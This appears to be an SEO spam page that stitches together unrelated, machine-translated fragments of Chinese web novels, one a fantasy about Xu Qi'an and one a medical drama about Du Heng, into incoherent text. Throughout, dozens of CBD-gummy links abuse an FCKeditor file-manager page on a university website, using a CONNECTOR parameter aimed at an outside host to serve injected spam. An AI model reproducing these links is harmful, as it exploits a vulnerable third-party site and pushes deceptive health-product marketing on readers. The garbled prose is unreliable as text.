<p>His facial features are handsome and <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=reviews-for-reports-cbd-comprehensive-analysis-41-a-revive-gummies-consumer&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Reviews For Reports Cbd Comprehensive Analysis 41 A Revive Gummies Consumer</a> his figure <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=53-comprehensive-natrol-the-pyvbj-guide-gummies-melatonin-of-a-benefits-adults-for&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">53 Comprehensive Natrol The Pyvbj Guide Gummies Melatonin Of A Benefits Adults For</a> is tall.Qishan Immortal Venerable changed direction and walked for a day, Meng Jingzhe followed for a day, but when he reached a <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=best-benefits-for-advice-reviews-depression-and-gummies-expert-cbd-581&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Best Benefits For Advice Reviews Depression And Gummies Expert Cbd 581</a> valley, Meng Jingzhe suddenly lost the direction of Qishan Immortal Venerable.</p>
<p>There are only two ways to unlock it.One, wait for me to be promoted to the second rank.It is a pity that the Dafeng Navy has limited capabilities and cannot sail far, and there are many descendants of gods and demons, which is too dangerous, Huaiqing lamented.</p>
<p>After a sacrificial ceremony, her whole body seemed to be completely reborn Average.He waited for the female relatives in <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=analysis-comprehensive-effects-the-5403-of-gummies-a-camwell-cbd-benefits-and&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Analysis Comprehensive Effects The 5403 Of Gummies A Camwell Cbd Benefits And</a> the hall to look over before he walked slowly across the threshold.</p>
<p>Even if the current God Master valued the four major deacons, he only summoned them occasionally instead of keeping them <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=guide-nights-comprehensive-a-gummies-434-buy-isqrs-to-to-restful-where-sleep&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Guide Nights Comprehensive A Gummies 434 Buy Isqrs To To Restful Where Sleep</a> all in the shrine.Now that Meng Jingzhe was squeezed out by the Dragon Yin Sword, he also figured out what was going on with his state of consciousness.</p>
<p>There was a rare flustered look on Wu s face.Meng <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=want-relaxation-high-our-the-390-try-no-without&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Want Relaxation High Our The 390 Try No Without</a> Jingzhe reluctantly stood up, but his figure wobbled a bit.The other one is more than one foot tall and looks like a moth.</p>
<p>Qishan Immortal turned his head and glanced at him, and said You The problem seems to be a bit much.As soon as the colorful halo burst into the back of the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=for-balance-restore-35933-solution-modern-cbd-gummies-sweet-life-a-your&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">For Balance Restore 35933 Solution Modern Cbd Gummies Sweet Life A Your</a> person s head, the surrounding scenery lost its color.</p>
<p>Sacred Artifacts.Sixi said firmly, and placed the five artifacts on the altar in an unconventional manner.When people are angry, they always want to do something to prove that they are really angry.</p>
<p>Meng Jingzhe changed the angle and asked, Have you gained anything in the Yin Yang Tomb Ye Shenglan was startled when she heard this, and said, I was originally in the middle stage of <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-the-dosing-optimal-with-daily-cbd-mg-secret-0248-to-success&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies The Dosing Optimal With Daily Cbd Mg Secret 0248 To Success</a> Nascent Soul.</p>
<p>Song Tingfeng and Zhu Guangxiao looked at each other, and the former asked blankly, What do you mean These <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=and-for-cbd-effects-51-gummies-interactions-mental-benefits-health-lexapro-and&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">And For Cbd Effects 51 Gummies Interactions Mental Benefits Health Lexapro And</a> two guys are much better, there is no comparison, there is no comparison Anzi himself is the best, each has its own characteristics, otherwise how can we do latent missions.Only going west can we know Then <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=with-sleep-351-sleep-sopbc-cbd-restful-comprehensive-living-gummies-a-achieving-guide&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">With Sleep 351 Sleep Sopbc Cbd Restful Comprehensive Living Gummies A Achieving Guide</a> there are probably no relevant records in the archives of the yamen.</p>
<p>The <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-with-73288-can-fly-with-cbd-traveling-comprehensive-gummies-i-yuqkd-a-guide--to&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd With 73288 Can Fly With Cbd Traveling Comprehensive Gummies I Yuqkd A Guide  To</a> water surface was as smooth as a mirror, reflecting the strings Moon and <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=restful-a-web-comprehensive-finding-sleep-sleep-with-jgwjs-48-guide-gummies-charlottes&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Restful A Web Comprehensive Finding Sleep Sleep With Jgwjs 48 Guide Gummies Charlottes</a> Xingzi.The banquet fell into a dead silence, and all the officials tasted the half of the poem, only to feel a sense of unrestrained elegance coming towards them, regardless of <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=nights-with-sleep-organic-with-restful-636-delta-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Nights With Sleep Organic With Restful 636 Delta Gummies</a> fame and fortune, and regardless of gains and losses.</p>
<p>In the process, she used the magic of the feng shui pan to summon wisps of wind to hold her body up and slow down the fall.After Xu Qi an finished speaking, his eyes fell on the two dead Yinluos, and on Tongluo who was seriously injured and could no longer fight, his cynical detachment quickly settled.</p>
<p>Xu Qi an didn t look at the result, and broke out with the remaining strength, ran wildly, and slammed into <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-with-say-36-cramps-pms-symptoms-goodbye-to-menstrual-relief-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd With Say 36 Cramps Pms Symptoms Goodbye To Menstrual Relief Gummies</a> the window.Wiping more and more.Your Highness, Your Highness An anxious shout came from outside, and Lin an s personal maid knocked open the door with a bang.</p>
<p>Xu Qi an sighed that the girl was not allowed to stay, so Botou and his second uncle acted as porters.After reading the history books, I found that the chief assistant Mie of our lineage In front of the Buddha, he yelled the slogan Buddhism is immortal, and the world is a Buddha.</p>
<p>Yes.Xu Qi an lightly changed the subject I plan to save up for two weeks before going to Jiaofangsi.As they talked, the two of them also <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=analysis-and-benefits-products-oowlo-498-of-a-reviews-kanna-comprehensive-cbd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Analysis And Benefits Products Oowlo 498 Of A Reviews Kanna Comprehensive Cbd</a> Scared.Father is not at home, and they dare not sleep.</p>
<p>In the future, I will publish a Guidelines for the Appraisal of Dafeng Oiran Niangs.What about the paper man Xu Qi an asked.Zhang Kaitai squatted beside the corpse, pondering for a long time, These paper figures made me think about something.</p>
<p>Li Miaozhen stared at Xu Qi an in surprise, a big question mark flashed in his mind.It doesn t work here.It is impossible for the golden gongs to have a tea circle with the guests.</p>
<p>After doing all this, Xu Qi an took a look at the sky, it was dusk.That s right, I used to think so, you don t go to <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=with-support-7475-for-top-anxiety-and-relief-gummies-cbd-sleep-melatonin-&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">With Support 7475 For Top Anxiety And Relief Gummies Cbd Sleep Melatonin </a> the big brother who doesn t go to the Goulan, but now he is the figure that the oirans of the Jiaofang Division are vying for.</p>
<p>If the watchman lives in the station, you must pay a visit.She also couldn t see through my specific situation, but just like Taoist Jinlian, she could vaguely feel it.</p>
<p>he can only save more than thirty taels a year.It is already not easy, after all, going to brothels is a rigid need, and ordinary <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=and-calm-gummies-cbd-balance-50679-gentlewave-review&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">And Calm Gummies Cbd Balance 50679 Gentlewave Review</a> people still have needs, let alone young warriors.In order to see through the world of mortals, the master was ordered by <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=comprehensive-mg-hemp-eagle-guide-discover-gummies-benefits-cbd-29&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Comprehensive Mg Hemp Eagle Guide Discover Gummies Benefits Cbd 29</a> his teacher to travel down the mountain.</p>
<p>The aunt said angrily.Brother is not like that. Xu Lingyue shook her mother s arm.Just as he was talking, Xu <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=a-bliss-for-gummy-of-the-00-guide-discover-healthier-edibles-cbd-you-cbd-a-bags-to-comprehensive&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">A Bliss For Gummy Of The 00 Guide Discover Healthier Edibles Cbd You Cbd A Bags To Comprehensive</a> <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-one-natures-to-performance-brain-the-path-01-enhanced-reviews-cbd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies One Natures To Performance Brain The Path 01 Enhanced Reviews Cbd</a> Qi an came out, jumped onto the driver s seat, opened the curtain and poked half of his head in It s almost noon, let s go to Guiyue Tower for dinner.Xu Qi an took a deep look at Black Dog , I see, I will <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=2159-orange-camino-gummies-blood-review-comprehensive-mgasw-analysis-a&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">2159 Orange Camino Gummies Blood Review Comprehensive Mgasw Analysis A</a> ask the magician from Sitianjian to see the doctor.</p>
<p>And another Tiandihui, which is composed of holders of the Earth Book fragments, is the real hidden force.Heh.Yang Qianhuan sneered, and then said in a serious tone Si Tianjian does have some secrets, for example, the teacher never talks about the ancestors.</p>
<p>The first impression is always the most important and the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=best-wellness-top-picks-cbd-reddits-938-for-health-and-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Best Wellness Top Picks Cbd Reddits 938 For Health And Gummies</a> most unchangeable, so No.The man in white gave a heh and said with a sneer, Looking at your posture, it seems that you don t know me.</p>
<p>Oh, you really leaked the internal affairs of the Tiandihui to him.It s wonderful.He drank three glasses of <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=to-gummies-thc-nights-comprehensive-near-me-alehs-sleep-restful-finding-a-best-the-95501-guide&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">To Gummies Thc Nights Comprehensive Near Me Alehs Sleep Restful Finding A Best The 95501 Guide</a> wine in a row, and accompanied the poem with wine, feeling extremely happy.</p>
<p>That was decades ago.Yang <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=performance-to-guide-gummies-mens-comprehensive-kovfp-17412-enhanced-creatine-a&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Performance To Guide Gummies Mens Comprehensive Kovfp 17412 Enhanced Creatine A</a> Chuannan continued My father has always been a The marginalized figures of the Qi Party, when they come to me, are still <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=a-80660-cbd-naturals-gummy-comprehensive-to-vitality-ymrlt-relief-guide-natural&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">A 80660 Cbd Naturals Gummy Comprehensive To Vitality Ymrlt Relief Guide Natural</a> there.If it <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=balanced-gummies-thc-effects-8949-best-explained-cbd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Balanced Gummies Thc Effects 8949 Best Explained Cbd</a> s just you, I can make up for it, but it won t work if you add the vicious aunt.</p>
<p>Even if my team, plus myself, had to deal with a fourth rank Jingong, I m afraid they would all end up dead together.What does Confucianism have to do with me I m just a watchman in a Confucian cloak.</p>
<p>From this, it can be deduced that the only word in the two sets of codes is also an anagram.How to get rid of the earthy smell, hehe.We have mysteries.</p>
<p>Song Changfu already knew <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=what-uses-to-beginners-guide-126-a-benefits-are-cbd-and-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">What Uses To Beginners Guide 126 A Benefits Are Cbd And Gummies</a> that Liang Youping had been arrested.It s been half a month, and there are no clues, right No matter how hard it is to break it, no one can break it.</p>
<p>But.he gave too much. The wanted criminal.Governor Zhang turned his head and glanced at Jiang Lvzhong and Xu Qi an.Finally, he turned his eyes to the Blue Pond Court in front of him, and to the tavern <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=daphne-of-a-reviews-satisfaction-simply-cbd-analysis-customer-comprehensive-dazbj-563&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Daphne Of A Reviews Satisfaction Simply Cbd Analysis Customer Comprehensive Dazbj 563</a> where the oirans were.</p>
<p>Jiang Luzhong shook his head again and again Wei Gong, I don t want to go <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=counter-pain-051-wellness-cbd-relief-benefits-and-the-uses-and-the-of-over-tcetb-gummies-for&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Counter Pain 051 Wellness Cbd Relief Benefits And The Uses And The Of Over Tcetb Gummies For</a> to a place like Jiaofangsi.But it s not enough.If the Primordial Spirit is <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=wellness-for-cbd-906-gummies-post--the-list-ultimate&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Wellness For Cbd 906 Gummies Post  The List Ultimate</a> compared to a piece of iron embryo, ordinary warriors can be promoted to the realm of refining gods, which is equivalent to hitting the hammer only once.</p>
<p>I need you to do the poor Tao a favor.Teacher, please say Xu Qi an was worried about how to repayThe grace of saving lives.If you don t sell it, you won t sell it.Eight thousand taels of silver are enough to buy a more <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=mg-gummies-guide-for-comprehensive-to-gummies-sale-cbd-nrrtd-cbd-a-with-finding-relief-infused-36&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Mg Gummies Guide For Comprehensive To Gummies Sale Cbd Nrrtd Cbd A With Finding Relief Infused 36</a> spacious house <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=30-price-vitacore-precautions-reviews-and-gummies-benefits-cbd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">30 Price Vitacore Precautions Reviews And Gummies Benefits Cbd</a> in the inner city.</p>
<p>Xu Dalang <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=satisfaction-reviews-cbd-rate-gummies-flow--harmony-32163&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Satisfaction Reviews Cbd Rate Gummies Flow  Harmony 32163</a> complained about this old silver coin in his heart.If Xu Ningyan is a scholar, he will not be lonely in Dafengtan.</p>
<p>ass and threatened me not to tell the princess.It s so over the top Lin an s brows stood on end, as if he had misjudged someone.This is the same as Miss Wen Marries , both are bullying topics.</p>
<p>Over three hundred days, there were too many surprises.He couldn t figure <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=-for-signs-your-farms-evergreen-5729-pain-gummies-telltale-try-should-cbd-persistent-you&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F"> For Signs Your Farms Evergreen 5729 Pain Gummies Telltale Try Should Cbd Persistent You</a> out <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=of-cbd-lexapro-understanding-174-the-interplay-and-gummies-comprehensive-review-a&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Of Cbd Lexapro Understanding 174 The Interplay And Gummies Comprehensive Review A</a> what could happen to Wu Shengnan, and judging from the old man s tone, it didn t seem to be something that happened on the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=niva-cbd-understanding-gummies-16208-benefits-of-effects-the-and&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Niva Cbd Understanding Gummies 16208 Benefits Of Effects The And</a> spot.</p>
<p>Li Chengzu stepped forward, and instead of pushing the patient out for immobilization as Du Heng said, he directly pushed the patient to <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-good-287-effects-gummy-is-understanding-diabetes-benefits-the-and-for&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd Good 287 Effects Gummy Is Understanding Diabetes Benefits The And For</a> the next room.Does this question make sense Yu Haiting was still confused, What does not grow up mean Abortion That shouldn <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=uncovering-apart-sets-united-gummies-and-cbd-6357-owns-the-truth-jfrod-what-who-them-farms&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Uncovering Apart Sets United Gummies And Cbd 6357 Owns The Truth Jfrod What Who Them Farms</a> t be the case.</p>
<p>For example, orthopedic bone setting and reduction, tumor decomposition, etc.After moving his body for a while, he said to Yu Haiting next to him, Lao Yu, prepare to inject anesthesia, I m ready to start.</p>
<p>If you have nothing to do, don t go out <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=beware-1588-guide-cbd-of-usdid-comprehensive-a-gummies-products-fake-cbd-to-authentic&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Beware 1588 Guide Cbd Of Usdid Comprehensive A Gummies Products Fake Cbd To Authentic</a> and wander around in the corridor.He told me last time. He glanced at Du Heng and said, Tell yourself, did you ask me to help you find a partner Du Heng was helpless, no.</p>
<p>If the blood supply cannot be restored, then the operation must be performed immediately tomorrow, <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=trust-889-effects-can-you-the-gummies-unbiased-cbd-review-trileaf-side-on&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Trust 889 Effects Can You The Gummies Unbiased Cbd Review Trileaf Side On</a> and cannot be delayed any longer, otherwise the sole of the foot will not be saved.Tell your grandfather. After Lan Changhua listened, he took the checklist in his hand and compared it over and over again.</p>
<p>Knowing that Du Heng had just come from the ward, he said directly, It s too <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=quality-a-gummies-improving-guide-gwjxc-94997-sleep-comprehensive-revive-cbd-with-sleep-to&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Quality A Gummies Improving Guide Gwjxc 94997 Sleep Comprehensive Revive Cbd With Sleep To</a> difficult.You can quickly wake up by taking the turbid resuscitating medicine and pricking the tanzhong with acupuncture.</p>
<p>She has not given birth to a child yet. Wu Shengnan s mother was full of bitterness, and the more she talked, the more tears flowed down her face.When he arrived at the place, he was about to tie a rope and go down, but was stopped <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=6627-gummies-discover-the-power-of-optimal-blood-health-bioheal-for-cbd&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">6627 Gummies Discover The Power Of Optimal Blood Health Bioheal For Cbd</a> by Yu Haiting, Dean, it s better for me to <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-cbd-the-stimuli-of-rx-0252-effectiveness-for-ed&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies Cbd The Stimuli Of Rx 0252 Effectiveness For Ed</a> go.</p>
<p>And with such a large amount, you can imagine how severe the patient s chest tightness and suffocation were before this.Moreover, after the lecithin is digested by the human body, it can release choline, and choline can improve memory.</p>
<p>Listening to the content of the chat between the two women, Du Heng guessed that, like last time, he might not be able to finish the conversation in a short time, so he immediately turned around and went out.good. Cui Guanghai was a little confused. Although he was the director of the health center before, he had never been involved in such a <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=from-a-to-hope-gummies-wellness-through-bliss-850-cbd-roots-despair-journey-transformative-natural&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">From A To Hope Gummies Wellness Through Bliss 850 Cbd Roots Despair Journey Transformative Natural</a> thing.</p>
<p>She wanted to say something, but she opened her mouth and said nothing.Du Heng felt that he was cruel, but he could not let Liu Amei stay in the hospital forever.</p>
<p>He was used to seeing life and death in the emergency department.After saying this, Du Heng s eyes suddenly lit up, By the way, it was given to Professor Lan Changhua at that time.</p>
<p>Du Heng spoke very slowly, trying to give Han Yujian time to think, Secondly, Wang Wenlong s disease lasts for a long time, and it is a disease that relapses after repeated treatments.She silently felt <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=reviews-99-gummies-calm-cbd-cbd-and-edibles-of-benefits-uses&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Reviews 99 Gummies Calm Cbd Cbd And Edibles Of Benefits Uses</a> the condition of her body before saying, My chest is <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-the-unlock-of-cbd-the-37647-spectrum-power-discover-gummies-purekana-of-full-benefits&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd The Unlock Of Cbd The 37647 Spectrum Power Discover Gummies Purekana Of Full Benefits</a> no longer so tight, and my breathing is a little easier.</p>
<p>I think so too. I m going to move back to live with my mother in law.Du Ping tried to persuade him a few more times. Seeing that Du Heng was unmoved and had already put the gear on to leave, he stopped.</p>
<p>And stretched out his hand and said, Dean, you haven t eaten either, are you Let s have something together Du Xueting also stopped the fork in her hand and hurriedly ran to Du Heng s side, Uncle, are you feeling better Are you okay I ve been sleeping all day.he also stood up and left. At this time, he didn t know what to say.</p>
<p>Before, the entire legs and feet looked completely swollen, exploded, and scattered, but now.Well, a <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=in-marijuana-bite-pain-gummies-a-for-exploring-pain-4817-relief&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">In Marijuana Bite Pain Gummies A For Exploring Pain 4817 Relief</a> big order <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=the-hype-cbd-gummies-genuine-985-decoding-farms-lacuna-for-relief-buy-where-to&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">The Hype Cbd Gummies Genuine 985 Decoding Farms Lacuna For Relief Buy Where To</a> of 500,000 yuan <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=benefits-614-blood-risks-how-cbd-and-affect-research-gummies-pressure&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Benefits 614 Blood Risks How Cbd And Affect Research Gummies Pressure</a> is done. Looking at Du Heng s eyes at this time, he saw that he was not a customer, but the God of Wealth.</p>
<p>Liao Quansheng s tone was a bit low, Later the doctor told us, My little sister will never have another child in this life.Suddenly, a vague figure flashed past in the forest on the left.</p>
<p>The <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-a-frontier-21150-stress-and-cbd-relief-uly-pain-in-new&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies A Frontier 21150 Stress And Cbd Relief Uly Pain In New</a> important thing is that Du Heng has good medical skills, and these patients will definitely inquire about each other.Zhu Fanmin was so angry that he pointed at Zhu Fanzhong and cursed, You don t have a clear mind.</p>
<p>After Du Heng finished speaking, Wu Shengnan, who had been worried about being wronged, breathed a sigh of relief.Although he is very handsome and young. But I am his student This is not good But I can t refuse such care.</p>
<p>The call was made to him by Zhou Yixian, who was also waiting at the door of the ICU.just use common ginseng slices, it doesn <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=gummies-to-the-answer-cbd-your-serenity-search-51-gummies-cbd-cbd-gummies-for&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Gummies To The Answer Cbd Your Serenity Search 51 Gummies Cbd Cbd Gummies For</a> t mean you want good vintage products.</p>
<p>If you just take medicine, it will be too slow. It is estimated that the elimination every day is not as much as the new increase.This scene No matter how you look at it, it looks like you went to the province to restock it.</p>
<p>This also caught him a little off guard. For a while, he really didn t know what to say.We still need to discuss and communicate more in the future, otherwise my technical level will remain unchanged as I just concluded.</p>
<p>The reason is that she is relatively familiar with Jinzhou, and since she is a young person and has gone to college, it is much more convenient than farmers like them to go through some procedures.Lao Yu , we have many new doctors, and most of them are students who just graduated last year and do not have the qualifications to practice yet.</p>
<p>After that, he pointed to the list in his hand and said, Look at the record on it.But he suddenly thought that Du Heng seemed to be a general practitioner of traditional Chinese medicine, and when he was investigating him, he seemed to have really treated a patient with a broken leg.</p>
<p>But there is a <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=take-cbd-you-can-together-gummies-them-086-eliquis-and&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Take Cbd You Can Together Gummies Them 086 Eliquis And</a> high probability that the <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=cbd-is-understanding-74-through-regulations-the-laws-to-send-illegal-it-the-gummies-and-mail&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Cbd Is Understanding 74 Through Regulations The Laws To Send Illegal It The Gummies And Mail</a> family who wants money will greet others when they meet, but from this moment on, no one will help their family, and no one will do anything.If her leg is amputated, what will she do in the future Li Jianwei shook his head sympathetically, This is not a decision made by me, but a decision made by the expert group inside.</p>
<p>He decided that he was going back. From the beginning, this trip to the capital was not as good as he imagined, let alone his expectations.Going back, even if there is something about Liu Amei, the New Year is coming soon.</p>
<p>Seeing that two more people died to protect Ah Xi, Ah Xi couldn t bear it any longer, and said, Don t worry about me, you run first.This method will work in the short term, but will not work in the long term.</p>
<p>You go to the class.After hearing this, A Xi immediately said I don t want to go, you can go and see for yourself.Two Gather all the extraordinary powerhouses, brainstorm and discuss how to promote the Valkyrie.</p>
<p>Therefore, at this time, he only wanted an explanation.The priest chuckled and said, It s been so long, so I m waiting here.</p>
<p>Under the night sky, a black shadow flashed past, and his flight caused <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=for-cbd-of-overall-blue-understanding-the-wellness-57-gummies-vibes-benefits&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">For Cbd Of Overall Blue Understanding The Wellness 57 Gummies Vibes Benefits</a> a deafening sonic boom, making people in cities and towns along the way mistakenly think that a thunderstorm was approaching.As soon as the master <a href="https://www.fder.unr.edu.ar/accesoCampus/javascript/fckeditor_00/editor/filemanager/browser/default/browser.html?aid=leaf-natures-i-cbd-tried-573-gummies&CONNECTOR=%2F%5C%2F3%2Eblngblngs%2Erocks%2F">Leaf Natures I Cbd Tried 573 Gummies</a> heard this, he knew that the junior was going to go his own way, so he said instead I have been practicing for ten years, and it is time for my first experience.</p>
